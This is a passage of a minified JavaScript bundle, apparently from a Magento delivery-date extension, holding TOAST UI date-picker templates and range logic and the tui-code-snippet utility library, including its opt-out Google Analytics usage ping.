data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),5,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jun:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),6,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jul:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),7,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Aug:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),8,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Sep:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),9,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Oct:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),10,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Nov:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),11,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Dec:depth0),depth0))\n+\"</td>\\n    </tr>\\n    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(year,month){return new Date(year,month,1).getTime();};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(42);var LayerBase=__webpack_require__(37);var TYPE_YEAR=__webpack_require__(31).TYPE_YEAR;var dateUtil=__webpack_require__(30);var DATE_SELECTOR='.tui-calendar-year';var YearLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_YEAR,_makeContext:function(date){var year=date.getFullYear();return{yearGroups:[dateUtil.getRangeArr(year-4,year-2),dateUtil.getRangeArr(year-1,year+1),dateUtil.getRangeArr(year+2,year+4)]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=YearLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"            <tr class=\\\"tui-calendar-year-group\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},blockParams[0][0],{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.escapeExpression;return\"                    <td class=\\\"tui-calendar-year\\\" data-timestamp=\"\n+alias1(__default(__webpack_require__(40)).call(depth0!=null?depth0:{},blockParams[0][0],0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}))\n+\">\\n                        \"\n+alias1(container.lambda(blockParams[0][0],depth0))\n+\"\\n                    </td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Years</span></caption>\\n    <tbody>\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.yearGroups:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var util=(function(){function sendHostName(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'date-picker'});}\nreturn{sendHostName:sendHostName};})();module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var Range=__webpack_require__(45);var RangeModel=snippet.defineClass({init:function(ranges){ranges=ranges||[];this._ranges=[];snippet.forEach(ranges,function(range){this.add(range[0],range[1]);},this);},contains:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.contains(start,end)){return true;}}\nreturn false;},hasOverlap:function(start,end){var i=0;var length=this._ranges.length;var range;for(;i<length;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return true;}}\nreturn false;},add:function(start,end){var overlapped=false;var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];overlapped=range.isOverlapped(start,end);if(overlapped){range.merge(start,end);break;}\nif(start<range.start){break;}}\nif(!overlapped){this._ranges.splice(i,0,new Range(start,end));}},getMinimumValue:function(){return this._ranges[0].start;},getMaximumValue:function(){var length=this._ranges.length;return this._ranges[length-1].end;},exclude:function(start,end){if(!snippet.isNumber(end)){end=start;}\nsnippet.forEach(this._ranges,function(range){var rangeEnd;if(range.isOverlapped(start,end)){rangeEnd=range.end;range.exclude(start,end);if(end+1<=rangeEnd){this.add(end+1,rangeEnd);}}},this);this._ranges=snippet.filter(this._ranges,function(range){return!range.isEmpty();});},findOverlappedRange:function(start,end){var i=0;var len=this._ranges.length;var range;for(;i<len;i+=1){range=this._ranges[i];if(range.isOverlapped(start,end)){return[range.start,range.end];}}\nreturn null;}});module.exports=RangeModel;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var isNumber=snippet.isNumber;var Range=snippet.defineClass({init:function(start,end){this.setRange(start,end);},setRange:function(start,end){if(!isNumber(end)){end=start;}\nthis.start=Math.min(start,end);this.end=Math.max(start,end);},merge:function(start,end){if(!isNumber(start)||!isNumber(end)||!this.isOverlapped(start,end)){return;}\nthis.start=Math.min(start,this.start);this.end=Math.max(end,this.end);},isEmpty:function(){return!isNumber(this.start)||!isNumber(this.end);},setEmpty:function(){this.start=this.end=null;},contains:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=start&&end<=this.end;},isOverlapped:function(start,end){if(!isNumber(end)){end=start;}\nreturn this.start<=end&&this.end>=start;},exclude:function(start,end){if(start<=this.start&&end>=this.end){this.setEmpty();}else if(this.contains(start)){this.setRange(this.start,start-1);}else if(this.contains(end)){this.setRange(end+1,this.end);}}});module.exports=Range;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var $=__webpack_require__(2);module.exports=function(target,handler,option){var $target=$(target);var eventList=['touchend','click'];var selector,namespace,events;option=option||{};selector=option.selector||null;namespace=option.namespace||'';if(namespace){eventList=snippet.map(eventList,function(eventName){return eventName+'.'+namespace;});}\nevents=eventList.join(' ');$target.on(events,selector,function onceHandler(ev){var newEventName=ev.type+'.'+namespace;handler(ev);$target.off(events,selector,onceHandler).on(newEventName,selector,handler);});};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(48)).call(alias1,((stack1=(depth0!=null?depth0.timepicker:depth0))!=null?stack1.layoutType:stack1),\"tab\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"            <div class=\\\"tui-datepicker-selector\\\">\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button tui-is-checked\\\" aria-label=\\\"selected\\\">\\n                    <span class=\\\"tui-ico-date\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.date:stack1),depth0))\n+\"\\n                </button>\\n                <button type=\\\"button\\\" class=\\\"tui-datepicker-selector-button\\\">\\n                    <span class=\\\"tui-ico-time\\\"></span>\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.localeText:depth0))!=null?stack1.time:stack1),depth0))\n+\"\\n                </button>\\n            </div>\\n            <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"            <div class=\\\"tui-datepicker-body\\\"></div>\\n            <div class=\\\"tui-datepicker-footer\\\"></div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){return\"        <div class=\\\"tui-datepicker-body\\\"></div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return\"<div class=\\\"tui-datepicker\\\">\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.timepicker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateTimeFormatter=__webpack_require__(29);var setTouchClickEvent=__webpack_require__(46);var DEFAULT_FORMAT='yyyy-MM-dd';var DatePickerInput=snippet.defineClass({init:function(inputElement,option){option.format=option.format||DEFAULT_FORMAT;this._$input=$(inputElement);this._id=option.id;this._titles=option.localeText.titles;this._formatter=new DateTimeFormatter(option.format,this._titles);this._setEvents();},_setEvents:function(){this._$input.on('change.'+this._id,$.proxy(this.fire,this,'change'));setTouchClickEvent(this._$input,$.proxy(this.fire,this,'click'),{namespace:this._id});},is:function(el){return this._$input.is(el);},enable:function(){this._$input.removeAttr('disabled');},disable:function(){this._$input.attr('disabled',true);},getFormat:function(){return this._formatter.getRawString();},setFormat:function(format){if(!format){return;}\nthis._formatter=new DateTimeFormatter(format,this._titles);},clearText:function(){this._$input.val('');},setDate:function(date){this._$input.val(this._formatter.format(date));},getDate:function(){var value=this._$input.val();return this._formatter.parse(value);},destroy:function(){var evNamespace='.'+this._id;this.off();this._$input.off(evNamespace);this._$input=this._id=this._formatter=null;}});snippet.CustomEvents.mixin(DatePickerInput);module.exports=DatePickerInput;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DatePicker=__webpack_require__(1);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var CLASS_NAME_RANGE_PICKER='tui-rangepicker';var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTED_RANGE='tui-is-selected-range';var DateRangePicker=snippet.defineClass({init:function(options){var startpickerOpt,endpickerOpt;options=options||{};startpickerOpt=options.startpicker;endpickerOpt=options.endpicker;if(!startpickerOpt){throw new Error('The \"startpicker\" option is required.');}\nif(!endpickerOpt){throw new Error('The \"endpicker\" option is required.');}\nthis._startpicker=null;this._endpicker=null;this._initializePickers(options);this.setStartDate(startpickerOpt.date);this.setEndDate(endpickerOpt.date);this._syncRangesToEndpicker();},_initializePickers:function(options){var $startpickerContainer=$(options.startpicker.container);var $endpickerContainer=$(options.endpicker.container);var $startInput=$(options.startpicker.input);var $endInput=$(options.endpicker.input);var startpickerOpt=snippet.extend({},options,{input:{element:$startInput,format:options.format}});var endpickerOpt=snippet.extend({},options,{input:{element:$endInput,format:options.format}});this._startpicker=new DatePicker($startpickerContainer,startpickerOpt);this._startpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._startpicker.on('change',this._onChangeStartpicker,this);this._startpicker.on('draw',this._onDrawPicker,this);this._endpicker=new DatePicker($endpickerContainer,endpickerOpt);this._endpicker.addCssClass(CLASS_NAME_RANGE_PICKER);this._endpicker.on('change',this._onChangeEndpicker,this);this._endpicker.on('draw',this._onDrawPicker,this);},_onDrawPicker:function(eventData){var self=this;var calendarType=eventData.type;var $dateElements=eventData.$dateElements;var startDate=this._startpicker.getDate();var endDate=this._endpicker.getDate();if(!startDate){return;}\nif(!endDate){endDate=new Date(NaN);}\n$dateElements.each(function(idx,el){var $el=$(el);var elDate=new Date($el.data('timestamp'));var isInRange=dateUtil.inRange(startDate,endDate,elDate,calendarType);var isSelected=(dateUtil.isSame(startDate,elDate,calendarType)||dateUtil.isSame(endDate,elDate,calendarType));self._setRangeClass($el,isInRange);self._setSelectedClass($el,isSelected);});},_setRangeClass:function($el,isInRange){if(isInRange){$el.addClass(CLASS_NAME_SELECTED_RANGE);}else{$el.removeClass(CLASS_NAME_SELECTED_RANGE);}},_setSelectedClass:function($el,isSelected){if(isSelected){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_syncRangesToEndpicker:function(){var startDate=this._startpicker.getDate();var overlappedRange;if(startDate){overlappedRange=this._startpicker.findOverlappedRange(dateUtil.cloneWithStartOf(startDate).getTime(),dateUtil.cloneWithEndOf(startDate).getTime());this._endpicker.enable();this._endpicker.setRanges([[startDate.getTime(),overlappedRange[1].getTime()]]);}else{this._endpicker.setNull();this._endpicker.disable();}},_onChangeStartpicker:function(){this._syncRangesToEndpicker();this.fire('change:start');},_onChangeEndpicker:function(){this.fire('change:end');},getStartpicker:function(){return this._startpicker;},getEndpicker:function(){return this._endpicker;},setStartDate:function(date){this._startpicker.setDate(date);},getStartDate:function(){return this._startpicker.getDate();},getEndDate:function(){return this._endpicker.getDate();},setEndDate:function(date){this._endpicker.setDate(date);},setRanges:function(ranges){this._startpicker.setRanges(ranges);this._syncRangesToEndpicker();},addRange:function(start,end){this._startpicker.addRange(start,end);this._syncRangesToEndpicker();},removeRange:function(start,end,type){this._startpicker.removeRange(start,end,type);this._syncRangesToEndpicker();},destroy:function(){this.off();this._startpicker.destroy();this._endpicker.destroy();this._startpicker=this._endpicker=null;}});snippet.CustomEvents.mixin(DateRangePicker);module.exports=DateRangePicker;}),(function(module,exports){})])});;","MageWorx_DeliveryDate/js/tui-code-snippet.min.js":"/*!\n * tui-code-snippet.js\n * @version 1.4.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"util\"]=factory();else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"util\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var util={};var object=__webpack_require__(1);var extend=object.extend;extend(util,object);extend(util,__webpack_require__(3));extend(util,__webpack_require__(2));extend(util,__webpack_require__(4));extend(util,__webpack_require__(5));extend(util,__webpack_require__(6));extend(util,__webpack_require__(7));extend(util,__webpack_require__(8));extend(util,__webpack_require__(9));util.browser=__webpack_require__(10);util.popup=__webpack_require__(11);util.formatDate=__webpack_require__(12);util.defineClass=__webpack_require__(13);util.defineModule=__webpack_require__(14);util.defineNamespace=__webpack_require__(15);util.CustomEvents=__webpack_require__(16);util.Enum=__webpack_require__(17);util.ExMap=__webpack_require__(18);util.HashMap=__webpack_require__(20);util.Map=__webpack_require__(19);module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var array=__webpack_require__(3);var lastId=0;function extend(target,objects){var hasOwnProp=Object.prototype.hasOwnProperty;var source,prop,i,len;for(i=1,len=arguments.length;i<len;i+=1){source=arguments[i];for(prop in source){if(hasOwnProp.call(source,prop)){target[prop]=source[prop];}}}\nreturn target;}\nfunction stamp(obj){if(!obj.__fe_id){lastId+=1;obj.__fe_id=lastId;}\nreturn obj.__fe_id;}\nfunction hasStamp(obj){return type.isExisty(pick(obj,'__fe_id'));}\nfunction resetLastId(){lastId=0;}\nfunction keys(obj){var keyArray=[];var key;for(key in obj){if(obj.hasOwnProperty(key)){keyArray.push(key);}}\nreturn keyArray;}\nfunction compareJSON(object){var argsLen=arguments.length;var i=1;if(argsLen<1){return true;}\nfor(;i<argsLen;i+=1){if(!isSameObject(object,arguments[i])){return false;}}\nreturn true;}\nfunction isSameObject(x,y){var leftChain=[];var rightChain=[];var p;if(isNaN(x)&&isNaN(y)&&type.isNumber(x)&&type.isNumber(y)){return true;}\nif(x===y){return true;}\nif((type.isFunction(x)&&type.isFunction(y))||(x instanceof Date&&y instanceof Date)||(x instanceof RegExp&&y instanceof RegExp)||(x instanceof String&&y instanceof String)||(x instanceof Number&&y instanceof Number)){return x.toString()===y.toString();}\nif(!(x instanceof Object&&y instanceof Object)){return false;}\nif(x.isPrototypeOf(y)||y.isPrototypeOf(x)||x.constructor!==y.constructor||x.prototype!==y.prototype){return false;}\nif(array.inArray(x,leftChain)>-1||array.inArray(y,rightChain)>-1){return false;}\nfor(p in y){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}}\nfor(p in x){if(y.hasOwnProperty(p)!==x.hasOwnProperty(p)){return false;}else if(typeof y[p]!==typeof x[p]){return false;}\nif(typeof(x[p])==='object'||typeof(x[p])==='function'){leftChain.push(x);rightChain.push(y);if(!isSameObject(x[p],y[p])){return false;}\nleftChain.pop();rightChain.pop();}else if(x[p]!==y[p]){return false;}}\nreturn true;}\nfunction pick(obj,paths){var args=arguments;var target=args[0];var i=1;var length=args.length;for(;i<length;i+=1){if(type.isUndefined(target)||type.isNull(target)){return;}\ntarget=target[args[i]];}\nreturn target;}\nmodule.exports={extend:extend,stamp:stamp,hasStamp:hasStamp,resetLastId:resetLastId,keys:Object.prototype.keys||keys,compareJSON:compareJSON,pick:pick};}),(function(module,exports){'use strict';var toString=Object.prototype.toString;function isExisty(param){return!isUndefined(param)&&!isNull(param);}\nfunction isUndefined(obj){return obj===undefined;}\nfunction isNull(obj){return obj===null;}\nfunction isTruthy(obj){return isExisty(obj)&&obj!==false;}\nfunction isFalsy(obj){return!isTruthy(obj);}\nfunction isArguments(obj){var result=isExisty(obj)&&((toString.call(obj)==='[object Arguments]')||!!obj.callee);return result;}\nfunction isArray(obj){return obj instanceof Array;}\nfunction isObject(obj){return obj===Object(obj);}\nfunction isFunction(obj){return obj instanceof Function;}\nfunction isNumber(obj){return typeof obj==='number'||obj instanceof Number;}\nfunction isString(obj){return typeof obj==='string'||obj instanceof String;}\nfunction isBoolean(obj){return typeof obj==='boolean'||obj instanceof Boolean;}\nfunction isArraySafe(obj){return toString.call(obj)==='[object Array]';}\nfunction isFunctionSafe(obj){return toString.call(obj)==='[object Function]';}\nfunction isNumberSafe(obj){return toString.call(obj)==='[object Number]';}\nfunction isStringSafe(obj){return toString.call(obj)==='[object String]';}\nfunction isBooleanSafe(obj){return toString.call(obj)==='[object Boolean]';}\nfunction isHTMLNode(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement||!!html.nodeType));}\nreturn!!(html&&html.nodeType);}\nfunction isHTMLTag(html){if(typeof HTMLElement==='object'){return(html&&(html instanceof HTMLElement));}\nreturn!!(html&&html.nodeType&&html.nodeType===1);}\nfunction isEmpty(obj){if(!isExisty(obj)||_isEmptyString(obj)){return true;}\nif(isArray(obj)||isArguments(obj)){return obj.length===0;}\nif(isObject(obj)&&!isFunction(obj)){return!_hasOwnProperty(obj);}\nreturn true;}\nfunction _isEmptyString(obj){return isString(obj)&&obj==='';}\nfunction _hasOwnProperty(obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){return true;}}\nreturn false;}\nfunction isNotEmpty(obj){return!isEmpty(obj);}\nfunction isDate(obj){return obj instanceof Date;}\nfunction isDateSafe(obj){return toString.call(obj)==='[object Date]';}\nmodule.exports={isExisty:isExisty,isUndefined:isUndefined,isNull:isNull,isTruthy:isTruthy,isFalsy:isFalsy,isArguments:isArguments,isArray:isArray,isArraySafe:isArraySafe,isObject:isObject,isFunction:isFunction,isFunctionSafe:isFunctionSafe,isNumber:isNumber,isNumberSafe:isNumberSafe,isDate:isDate,isDateSafe:isDateSafe,isString:isString,isStringSafe:isStringSafe,isBoolean:isBoolean,isBooleanSafe:isBooleanSafe,isHTMLNode:isHTMLNode,isHTMLTag:isHTMLTag,isEmpty:isEmpty,isNotEmpty:isNotEmpty};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var aps=Array.prototype.slice;var util;var range=function(start,stop,step){var arr=[];var flag;if(type.isUndefined(stop)){stop=start||0;start=0;}\nstep=step||1;flag=step<0?-1:1;stop*=flag;for(;start*flag<stop;start+=step){arr.push(start);}\nreturn arr;};var zip=function(){var arr2d=aps.call(arguments);var result=[];collection.forEach(arr2d,function(arr){collection.forEach(arr,function(value,index){if(!result[index]){result[index]=[];}\nresult[index].push(value);});});return result;};var inArray=function(searchElement,array,startIndex){var i;var length;startIndex=startIndex||0;if(!type.isArray(array)){return-1;}\nif(Array.prototype.indexOf){return Array.prototype.indexOf.call(array,searchElement,startIndex);}\nlength=array.length;for(i=startIndex;startIndex>=0&&i<length;i+=1){if(array[i]===searchElement){return i;}}\nreturn-1;};util={inArray:inArray,range:range,zip:zip};module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);function forEachArray(arr,iteratee,context){var index=0;var len=arr.length;context=context||null;for(;index<len;index+=1){if(iteratee.call(context,arr[index],index,arr)===false){break;}}}\nfunction forEachOwnProperties(obj,iteratee,context){var key;context=context||null;for(key in obj){if(obj.hasOwnProperty(key)){if(iteratee.call(context,obj[key],key,obj)===false){break;}}}}\nfunction forEach(obj,iteratee,context){if(type.isArray(obj)){forEachArray(obj,iteratee,context);}else{forEachOwnProperties(obj,iteratee,context);}}\nfunction map(obj,iteratee,context){var resultArray=[];context=context||null;forEach(obj,function(){resultArray.push(iteratee.apply(context,arguments));});return resultArray;}\nfunction reduce(obj,iteratee,context){var index=0;var keys,length,store;context=context||null;if(!type.isArray(obj)){keys=object.keys(obj);length=keys.length;store=obj[keys[index+=1]];}else{length=obj.length;store=obj[index];}\nindex+=1;for(;index<length;index+=1){store=iteratee.call(context,store,obj[keys?keys[index]:index]);}\nreturn store;}\nfunction toArray(arrayLike){var arr;try{arr=Array.prototype.slice.call(arrayLike);}catch(e){arr=[];forEachArray(arrayLike,function(value){arr.push(value);});}\nreturn arr;}\nfunction filter(obj,iteratee,context){var result,add;context=context||null;if(!type.isObject(obj)||!type.isFunction(iteratee)){throw new Error('wrong parameter');}\nif(type.isArray(obj)){result=[];add=function(subResult,args){subResult.push(args[0]);};}else{result={};add=function(subResult,args){subResult[args[1]]=args[0];};}\nforEach(obj,function(){if(iteratee.apply(context,arguments)){add(result,arguments);}},context);return result;}\nfunction pluck(arr,property){var result=map(arr,function(item){return item[property];});return result;}\nmodule.exports={forEachOwnProperties:forEachOwnProperties,forEachArray:forEachArray,forEach:forEach,toArray:toArray,map:map,reduce:reduce,filter:filter,pluck:pluck};}),(function(module,exports){'use strict';function bind(fn,obj){var slice=Array.prototype.slice;var args;if(fn.bind){return fn.bind.apply(fn,slice.call(arguments,1));}\nargs=slice.call(arguments,2);return function(){return fn.apply(obj,args.length?args.concat(slice.call(arguments)):arguments);};}\nmodule.exports={bind:bind};}),(function(module,exports){'use strict';function createObject(obj){function F(){}\nF.prototype=obj;return new F();}\nfunction inherit(subType,superType){var prototype=createObject(superType.prototype);prototype.constructor=subType;subType.prototype=prototype;}\nmodule.exports={createObject:createObject,inherit:inherit};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function decodeHTMLEntity(htmlEntity){var entities={'&quot;':'\"','&amp;':'&','&lt;':'<','&gt;':'>','&#39;':'\\'','&nbsp;':' '};return htmlEntity.replace(/&amp;|&lt;|&gt;|&quot;|&#39;|&nbsp;/g,function(m0){return entities[m0]?entities[m0]:m0;});}\nfunction encodeHTMLEntity(html){var entities={'\"':'quot','&':'amp','<':'lt','>':'gt','\\'':'#39'};return html.replace(/[<>&\"']/g,function(m0){return entities[m0]?'&'+entities[m0]+';':m0;});}\nfunction hasEncodableString(string){return(/[<>&\"']/).test(string);}\nfunction getDuplicatedChar(operandStr1,operandStr2){var i=0;var len=operandStr1.length;var pool={};var dupl,key;for(;i<len;i+=1){key=operandStr1.charAt(i);pool[key]=1;}\nfor(i=0,len=operandStr2.length;i<len;i+=1){key=operandStr2.charAt(i);if(pool[key]){pool[key]+=1;}}\npool=collection.filter(pool,function(item){return item>1;});pool=object.keys(pool).sort();dupl=pool.join('');return dupl;}\nmodule.exports={decodeHTMLEntity:decodeHTMLEntity,encodeHTMLEntity:encodeHTMLEntity,hasEncodableString:hasEncodableString,getDuplicatedChar:getDuplicatedChar};}),(function(module,exports){'use strict';var tricks={};var aps=Array.prototype.slice;function debounce(fn,delay){var timer,args;delay=delay||0;function debounced(){args=aps.call(arguments);window.clearTimeout(timer);timer=window.setTimeout(function(){fn.apply(null,args);},delay);}\nreturn debounced;}\nfunction timestamp(){return Number(new Date());}\nfunction throttle(fn,interval){var base;var isLeading=true;var tick=function(_args){fn.apply(null,_args);base=null;};var debounced,stamp,args;interval=interval||0;debounced=tricks.debounce(tick,interval);function throttled(){args=aps.call(arguments);if(isLeading){tick(args);isLeading=false;return;}\nstamp=tricks.timestamp();base=base||stamp;debounced(args);if((stamp-base)>=interval){tick(args);}}\nfunction reset(){isLeading=true;base=null;}\nthrottled.reset=reset;return throttled;}\ntricks.timestamp=timestamp;tricks.debounce=debounce;tricks.throttle=throttle;module.exports=tricks;}),(function(module,exports,__webpack_require__){'use strict';var object=__webpack_require__(1);var collection=__webpack_require__(4);var type=__webpack_require__(2);function sendHostname(applicationId){var url='https://www.google-analytics.com/collect';var hostname=location.hostname;var hitType='event';var trackingId='UA-115377265-9';if(!type.isUndefined(window.tui)&&window.tui.usageStatistics===false){return;}\nsetTimeout(function(){if(document.readyState==='interactive'||document.readyState==='complete'){imagePing(url,{v:1,t:hitType,tid:trackingId,cid:hostname,dp:hostname,dh:applicationId});}},1000);}\nfunction imagePing(url,trackingInfo){var queryString=collection.map(object.keys(trackingInfo),function(key,index){var startWith=index===0?'':'&';return startWith+key+'='+trackingInfo[key];}).join('');var trackingElement=document.createElement('img');trackingElement.src=url+'?'+queryString;trackingElement.style.display='none';document.body.appendChild(trackingElement);document.body.removeChild(trackingElement);return trackingElement;}\nmodule.exports={imagePing:imagePing,sendHostname:sendHostname};}),(function(module,exports){'use strict';var browser={chrome:false,firefox:false,safari:false,msie:false,edge:false,others:false,version:0};var nav=window.navigator;var appName=nav.appName.replace(/\\s/g,'_');var userAgent=nav.userAgent;var rIE=/MSIE\\s([0-9]+[.0-9]*)/;var rIE11=/Trident.*rv:11\\./;var rEdge=/Edge\\/(\\d+)\\./;var versionRegex={firefox:/Firefox\\/(\\d+)\\./,chrome:/Chrome\\/(\\d+)\\./,safari:/Version\\/([\\d.]+).*Safari\\/(\\d+)/};var key,tmp;var detector={Microsoft_Internet_Explorer:function(){var detectedVersion=userAgent.match(rIE);if(detectedVersion){browser.msie=true;browser.version=parseFloat(detectedVersion[1]);}else{browser.others=true;}},Netscape:function(){var detected=false;if(rIE11.exec(userAgent)){browser.msie=true;browser.version=11;detected=true;}else if(rEdge.exec(userAgent)){browser.edge=true;browser.version=userAgent.match(rEdge)[1];detected=true;}else{for(key in versionRegex){if(versionRegex.hasOwnProperty(key)){tmp=userAgent.match(versionRegex[key]);if(tmp&&tmp.length>1){browser[key]=detected=true;browser.version=parseFloat(tmp[1]||0);break;}}}}\nif(!detected){browser.others=true;}}};var fn=detector[appName];if(fn){detector[appName]();}\nmodule.exports=browser;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var func=__webpack_require__(5);var browser=__webpack_require__(10);var object=__webpack_require__(1);var popupId=0;function Popup(){this.openedPopup={};this.closeWithParentPopup={};this.postBridgeUrl='';}\nPopup.prototype.getPopupList=function(key){var target;if(type.isExisty(key)){target=this.openedPopup[key];}else{target=this.openedPopup;}\nreturn 